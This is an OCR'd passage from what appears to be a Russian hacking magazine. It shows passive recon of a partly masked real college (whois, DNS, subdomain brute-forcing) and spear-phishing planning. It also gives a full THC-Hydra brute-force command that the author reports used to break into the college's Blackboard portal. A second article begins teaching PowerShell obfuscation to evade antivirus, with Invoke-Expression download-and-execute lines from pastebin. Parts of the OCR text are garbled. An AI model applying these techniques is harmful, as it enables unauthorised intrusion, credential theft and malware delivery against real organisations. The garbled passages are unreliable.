- Вкладка Operating Systems 5 записей. Операционные системы, на которых создавались собранные нами файлы. Радует цифра 81 напротив Windows XP. Как показывает практика, такие организации подолгу не обновляют ОС. Есть высокий шанс того, что древняя винда, для которой перестали выпускать патчи безопасности, где-то стоит у них по сей день.



Метаданные, извлеченные FOCA

#### ПОЛУЧАЕМ ДАННЫЕ О ДОМЕНЕ

Следующим шагом получим информацию о домене. Для начала воспользуемся программой whois (подробнее о ней читай в RFC 3912). Открываем терминал и вводим команду

#### whois alg\*\*\*\*\*\*\*ge.com

Эта утилита выдает исчерпывающую информацию. Номер телефона, адрес, дата создания и обновления... Есть даже email, который может фигурировать в админском составе.



Кому неинтересно смотреть в терминал (или нет под рукой «Линукса»), могут воспользоваться интернет-сервисами, которые делают то же самое. Вот нес-КОЛЬКО ИЗ НИХ:

- -2ip.ru;
- Ripe.net,
- whois.domaintools.com;
- ping.eu;
- centralops.net;
- 
- · serversniff.net.

Последние два особенно популярны из-за расширенного набора инструментов. В CentralOps сразу есть DNS-граббер, двойной Whois и сканирование портов. Server Sniff выполняет детальное сканирование сайта, причем с поддержкой IPv6 и HTTPS. Я в основном пользуюсь robtex.com. Он представляет все в графическом виде и довольно удобен.



#### ПОЛУЧАЕМ ЗАПИСИ DNS

Освежим в памяти типы доменных записей:

- запись А сопоставляет IP-адрес доменному имени;
- запись МХ показывает почтовые серверы для домена;
- запись NS показывает DNS-сервер этого домена;
- запись CNAME дополнительное имя для домена;
- запись SRV указывает на серверы, которые обслуживают данную зону;

• запись SOA покажет сервер с эталонной информацией о домене.

Теперь посмотрим, что важного мы можем из них достать.

#### Находим почтовые серверы

Адреса email у нас уже есть, а где взять список почтовых серверов? Конечно, из DNS! Проще всего это сделать программой nslookup. Тут мы воспользуемся записью МХ, введя следующие команды:

#### \$ nslookup

#### $$ set q=mx$  $\sqrt{2}$  alg\*\*\*\*\*\*\*\*ge.com

Получаем строчку

#### mail exchanger =  $10$  alg\*\*\*\*\*\*\*ge-com.mail.protection.outlook.com

Теперь, используя запись А, выясним его IP-адрес:

#### \$ nslookup alg\*\*\*\*\*\*\*ge-com.mail.protection.outlook.com

#### Записываем себе IP - 23. \*\*\*\*. \*\*\*. 42.

На этом полет мысли остановить сложно, и на ум сразу приходит Telnet в связке с протоколом SMTP. В RFC 5321 описаны команды этого протокола, например VRFY, EXPN и RCPT-TO, при помощи которых можно попробовать подобрать имена пользователей или проверить на валидность собранные, но это уже слишком активные действия на данном этапе. Пока продолжим пассивный сбор.



Выясняем IP почтового сервера домена alg...ge.com

#### Получаем адреса NS

Для получения NS-серверов воспользуемся одноименной записью (NS). Данную информацию получить можно несколькими программами. Сперва воспользуемся nslookup:

#### \$ nslookup  $$ set q = ns$

#### $\overline{\$$  alg\*\*\*\*\*\*\*\*ge.com

Затем попробуем еще одну линуксовую утилиту - host:

#### host -t ns alg\*\*\*\*\*\*\*ge.com

Обе программы выдали имена нужных нам DNS-серверов:

#### alg\*\*\*\*\*\*\*ge.com name server ns5.alg\*\*\*\*\*\*\*ge.com alg\*\*\*\*\*\*\*\*ge.com name server ns3.alg\*\*\*\*\*\*\*\*ge.com



Теперь узнаем их IP-адреса программой nslookup, описанным выше спо-СОбом. Они выглядят так: 205. \*\*\*. \*\*\*. 11 и 205. \*\*\*. \*\*\*. 80.

## ТИХАЯ РАЗВЕДКА ИЗУЧАЕМ ИНСТРУМЕНТЫ И ТЕХНИКИ<br>ПАССИВНОГО СБОРА ИНФОРМАЦИИ

#### Передача зоны DNS

Следующим шагом мы постараемся узнать всю зону DNS данного домена. Успешность этой операции основана на неправильном конфигурировании DNS-серверов системными администраторами (если внешнюю зону забыли отделить от внутренней). В таком случае мы можем просто запросить у серверов передачу и получим целиком зону - то есть узнаем все доменные имена. Сделать это можно двумя утилитами: host и dnsrecon.

Для host потребуется уже известный (из предыдущего этапа) NS-сервер. Вводим команду

#### \$ host -1 alg\*\*\*\*\*\*\*ge.com ns3.alg\*\*\*\*\*\*\*ge.com

Чтобы воспользоваться dnsrecon, нужно ввести

#### \$ dnsrecon -d alg\*\*\*\*\*\*\*ge.com -t axfr

К счастью (или к сожалению - смотря с какой стороны посмотреть), передача зоны DNS не удалась. Значит, разделение зон у выбранной жертвы настроено верно.

![](_page_12_Picture_404.jpeg)

Придется дальше собирать данные иными способами.

#### **НАХОДИМ ПОДДОМЕНЫ**

Сейчас в большинстве организаций есть поддомены. Хакеры ищут там серверы удаленного доступа, неправильно настроенные сервисы или новые сетевые имена. Это уже не чисто пассивный сбор данных. Мы взаимодействуем с системой жертвы, но не так грубо, как, к примеру, при сканировании открытых портов. Поэтому с натяжкой метод можно отнести к пассивным техникам.

#### Брутфорс субдоменов

Суть этого метода состоит в том, чтобы подобрать имя поддомена. Воспользоваться можно программой host. Введем команду

#### \$ host ns3.alg\*\*\*\*\*\*\*ge.com

В ответ получим строку ns3.alg\*\*\*\*\*\*\*ge.com has address 205\*\*\*.\*\*\*. 11, то есть - такой поддомен существует.

Согласись, вручную перебирать имена - нудное и совсем не хакерское занятие. Поэтому мы будем автоматизировать. Создадим файл со списком имен поддоменов. Можно найти готовый на просторах интернета, но для демонстрации я создал простейший файл с содержимым mail dns ftp file vpn test dev prod voip firewall и называл его dns. Теперь для запуска перебора имен необходимо написать мини-скрипт:

![](_page_12_Picture_405.jpeg)

#### **DNSMap**

Есть неплохой инструмент DNSMap. Он делает почти те же действия, что описаны выше. В нем уже встроен словарь, но можно использовать и свой. Для запуска перебора необходимо набрать

#### \$ dnsmap alg\*\*\*\*\*\*\*ge.com

Процесс это небыстрый. У меня он занял (для выбранного домена) 1555 секунд, но и результат выдал неплохой — нашел 18 поддоменов.

![](_page_12_Picture_406.jpeg)

#### **АНАЛИЗ**

Мы собрали увесистый мешок информации, но что от нее проку? Следующим шагом необходимо все проанализировать. Будем оставлять лишь то, чем мы можем воспользоваться, а остальное отсеивать.

Визуальный анализ удобно выполнять утилитой Maltego. Это интерактивная программа для сбора данных и отображения найденных взаимосвязей в виде дерева.

У нее есть клиентская часть (именно ее ты и устанавливаешь) и серверная. Последняя содержит обновляемые библиотеки:

- список ресурсов для сбора данных из общедоступных источников (как раз то, что ты делал в статье вручную);
- набор статистических преобразований для их визуализации.

Есть три версии клиента, и простому пентестеру достаточно бесплатной. Она же входит в состав Kali Linux и подробно описана, в том числе на русском языке.

![](_page_12_Picture_36.jpeg)

![](_page_12_Picture_407.jpeg)

#### Дерево Maltego

Разумеется, можно обойтись и без Maltego. Для удобства я собираю информацию в программе KeepNote, но если ты не страдаешь паранойей, то можно воспользоваться онлайновыми сервисами, типа NimbusNote.

Начнем с почтовых адресов. Их довольно много, и, как я уже говорил, это прямая дорога к атаке фишингом. Особенно с учетом того, что у нас также есть список программного обеспечения, которое используют в компании. В нем можно отыскать уязвимый софт (я нашел WinXP и MS Office 2003, для которых есть тонны эксплоитов с удаленным исполнением произвольного кода).

Я думаю, ты понял, что я клоню к вложенному в письмо вредоносному файлу. Это колледж, так что документооборот у них большой, и шанс попасться на удочку spear phishing очень высокий.

Если пойти по пути с социальной инженерией, то пригодятся имена реальных людей из результатов FOCA. Небольшая работа с Google, и мы узнаем о них множество подробностей (должность, телефон, email, ссылки на профиль в LinkedIn и другая полезная инфа). Например, я нашел личный адрес одного из сотрудников на Gmail (не стану приводить его в статье).

Далее рассмотрим поддомены. Приведу лишь самые информативные:

#### vpn.alg\*\*\*\*\*\*\*\*ge.com IP address #1: 205. \*\*\*. \*\*\*. 51

Что такое VPN, ты и так знаешь, но каким способом виртуальная сеть реализована здесь, до сканирования остается только догадываться. Однако форму для входа мы уже нашли.

```
connect.alg*******ge.com
IP address #1: 205. ***. ***. 159
```
Тут находится еще одна форма для авторизации.

#### ftp.alg\*\*\*\*\*\*\*\*ge.com IP address #1: 205. \*\*\*. \*\*\*. 102

FTP-сервер — отличное место для проведения атаки и создания «аэродрома подскока»: зачем нам загружать малварь извне или заражать письма, когда можно разместить всю боевую нагрузку на собственном файловом сервере колледжа? К нему и доверие выше.

![](_page_12_Picture_408.jpeg)

Еще одна форма авторизации и объект для изучения. Чем больше сервисов, тем больше вероятность найти слабое звено в системе защиты.

#### owa.alg\*\*\*\*\*\*\*\*ge.com IP address #1: 205. \*\*\*. \*\*\*. 12

Резко увеличился шанс на присутствие Microsoft Exchange в сети (как и на то, что в почтовых адресах мы сможем найти логин от доменной учетной записи).

Давай-ка поближе рассмотрим поддомен blackboard.alg\*\*\*\*\*\*\*ge. сот. Тут у нас имеется форма авторизации, и ее явно видно даже в инструментах разработчиков браузера. У меня это Chrome.

![](_page_12_Picture_409.jpeg)

![](_page_12_Picture_57.jpeg)

Откроем Burp Suite и попробуем вытащить оттуда строку передачи данных. Выглядеть она будет вот так:

Форма для передачи логина и пароля

#### user id=user&password=qwerty&login=Login&action=login&new loc=

Этого уже достаточно, чтобы пробить защиту методом грубой силы. Для этого необходимо составить списки UserList и PasswordList. Приступим. Я воспользуюсь базой имейлов - возьму только часть адресов до символа @ и попробую их в качестве логинов. Чтобы отрезать эту часть, можно использовать такую команду:

#### $cut -d$  @  $-f$  1 mail >> UserList

Плюс ко всему я добавил список пользователей, которые дала нам FOCA. Так же отсортировал все до пробела, записал в файл и немного подредактировал, удалив строки типа pixel-1541332583568324-web. Маловероятно, что они могут быть логинами.

Со списком паролей немного проще: клонирую UserList, добавляю к каждой строке возможные даты рождения, следом разбавляю разными комбинациями иностранных слов и добавляю немного цифр от 6 до 9 символов напоследок.

Осталось запустить перебор. Да, это можно было сделать из Burp Suite (закладка Intruder), однако мне больше нравится утилита THC-Hydra. Запрос «Гидры» будет выглядеть примерно так (в статье он специально изменен):

\$ hydra -t 5 -V -L UserList -P PasswordList -f [домен] http-post-form -m "/webapps/login/:user\_id=§^USER^§& password=§^PASS^§&login=§Login§&action=§login§&new loc=§§:F=The username or password you typed is incorrect"

Результата пришлось ждать около 15 часов, но это того стоило. В итоге я получил доступ к личному кабинету, где мог посмотреть расписание, а также доступ к библиотеке, карте, закрытой фотогалерее и прочему.

![](_page_12_Picture_410.jpeg)

Google в помощь

При сборе данных не забываем про гуглохаки. В нашем примере запрос вида mailto @al\*\*\*ncollege.com site:al\*\*\*ncollege.com CDa3y BbAaeT KYYY валидных адресов, а магическое заклинание: filetype:xls site: al\*\*\*ncollege.com - дает прямую ссылку на табличку в формате Excel с адресами и телефонами партнеров и пометкой «This list contains privileged information. Not to be reproduced or distributed in any way».

Подробнее читай в статье «Google как средство взлома».

#### **НАПОСЛЕДОК**

Пассивная разведка хороша тем, что сводит к минимуму риск разоблачения атакующего. Он вообще может не взаимодействовать с компьютерами жертвы, а использовать для первичного сбора данных сторонние ресурсы. Ни одна IDS не ругнется, никаких следов в логах не останется. При этом появляется реальная возможность определить дальнейшие направления атаки, выбрать самые эффективные маневры социальной инженерии и конкретных пользователей в качестве приоритетных целей.

При подготовке этой статьи ни один канадский колледж не пострадал. <sup>31</sup>

![](_page_12_Picture_74.jpeg)

![](_page_13_Picture_0.jpeg)

В базах антивирусов содержатся миллионы сигнатур, однако трояны по-прежнему остаются в хакерском арсенале. Даже публичные и всем известные варианты полезных нагрузок Metasploit, разновидностей RAT и стиллеров могут остаться незамеченными. Как? Благодаря обфускации! Даже скрипт на PowerShell можно спрятать от любопытных глаз антивируca.

Посмотри на эту строку. Что ты здесь видишь?

;,,C^Md^,;,^/^C^ ^ ", ( ((;,( ;(s^Et ^ ^ co^M3=^^ /^^an^o)) )))&&,,(  $\overline{S^{\wedge}Et^{\wedge}} \wedge {\sim}c0^{\wedge}m2 = \overline{S^{\wedge}t}a^{\wedge}t)$ && $(j; s^{\wedge}eT^{\wedge} \wedge C^{\wedge}oM1^{\wedge}=\overline{S^{\wedge}n}T^{\wedge}eT^{\wedge}t)$  ) &&,  $((; s^{\wedge}R)^{\wedge}C^{\wedge}C^{\wedge}C^{\wedge}C^{\wedge}C^{\wedge}C^{\wedge}C^{\wedge}C^{\wedge}C^{\wedge}C^{\wedge}C^{\wedge}C^{\wedge}C^{\wedge}C^{\$  $\overline{c^{\wedge}$ aLl, $\wedge$ ;,S $\wedge$ e $\wedge$ T $\wedge$   $\wedge$  fi $\wedge$ NAl $\wedge$ = $\wedge$ %COm1 $\wedge$ %%c $\wedge$ Om2% $\wedge$ %c $\wedge$ oM3 $\wedge$ %))&&; (,,(  $c^{\wedge}$ AlL $^{\wedge}$ , ;, $^{\wedge}$ ;%Fi $^{\wedge}$ nAl $^{\wedge}$ %) ) "

Полагаю - ничего. А ведь это всего лишь команда netstat /ano после обфускации. В этой статье мы постараемся разобраться, как привести команды на PowerShell к такому виду, и проверим, как на это среагируют антивирусы.

![](_page_13_Picture_5.jpeg)

#### **WARNING**

Распространение вредоносного ПО преследуется по закону. Все рассмотренные методы представлены в ознакомительных целях.

#### **POWERSHELL B XAKUHFE**

Начнем с разговора о самом PowerShell. Почему именно он часто используется при взломе? Ну, как минимум потому, что PowerShell - это командная оболочка и несложный скриптовый язык, который используется во всех современных системах Windows. К тому же большинство команд исполняется в памяти, что может помочь избежать антивирусного детекта. Если на компьютере включено удаленное управление, то можно получить доступ к системе через зашифрованный трафик. Существуют хорошие инструменты и фреймворки для работы с PowerShell. Также PowerShell можно вызывать из других скриптов и файлов .bat, .doc, .xls, .ppt, .hta, .exe, .dll.

С помощью PowerShell можно загружать код из интернета (к примеру, с pastebin.com) или файла на ПК и исполнять его. Для этого используется командлет Invoke-Expression. Вот несколько примеров использования.

Invoke-Expression -Command 'C:\directory\script.ps1' 'C:\directory\script.ps1' | Invoke-Expression Invoke-Expression (New-Object System.Net.WebClient).DownloadString( 'https://pastebin.com/raw/MKM5QLaP')

Также можно использовать кодировку Base64. Для начала следует закодировать команды в Base64.

[Convert]::ToBase64String( [System.Text.Encoding]::Unicode.GetBytes( 'Ваш код'))

Перед будет декодировать ИСПОЛНЕНИЕМ **HYKHO** ИX  $\mathsf{C}$ ПОМОЩЬЮ -EncodeCommand.

![](_page_13_Picture_787.jpeg)

Есть куча других трюков с PowerShell. Для знакомства с основами и выбора инструментария рекомендую прочитать статью Алексея Панкратова «Выбираем среду разработки на PowerShell и пишем скрипты для Windows».

#### ОБФУСКАЦИЯ POWERSHELL. ПРЯТКИ С АНТИВИРУСОМ

Процесс обфускации PowerShell не такой уж и сложный, так как это скриптовый язык и мы работаем со строками, а не с исполняемым двоичным кодом. Пройдемся по некоторым методам обфускации. Будем рассматривать все на примере этой команды:

Invoke-Expression (New-Object System.Net.WebClient).DownloadString( 'https://pastebin.com/raw/MKM5QLaP')

![](_page_13_Picture_20.jpeg)

#### **INFO** Обфускация - один из популярных методов обхода сигнатурного анализа.

Для начала попробуем убрать System из строки System.Net.WebClient. На выполнение команды это не повлияет, так как в функциях .NET писать Sys**tem** необязательно.

Invoke-Expression (New-Object Net.WebClient).DownloadString('https:// pastebin.com/raw/MKM5QLaP')

Посмотрим, что можно сделать еще. URL в нашей команде - это строка. Что можно делать со строками? Правильно — разделять и властвовать соединять, а вернее, конкатенировать. Попробуем это использовать.

Invoke-Expression (New-Object Net.WebClient).DownloadString('ht'+'t'+ 'ps:'+'//'+'pastebin.com/raw/MKM5QLaP')

Команда отрабатывает точно так же. Теперь попробуем часть команды объявить в виде переменной.

#### \$get = New-Object Net.Webclient;

Invoke-Expression \$get.DownloadString('ht'+'t'+'ps:'+'//'+'pastebin. com/raw/MKM5QLaP')

